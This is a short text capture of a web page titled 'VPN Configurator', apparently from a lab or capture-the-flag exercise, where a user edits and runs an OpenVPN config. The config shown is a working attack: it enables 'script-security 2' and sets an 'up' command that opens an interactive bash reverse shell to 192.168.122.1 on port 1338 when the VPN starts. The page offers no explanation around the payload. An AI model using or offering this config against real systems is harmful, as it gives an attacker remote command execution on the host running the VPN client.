 VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/1338 0>&1'"
Update file
Test VPN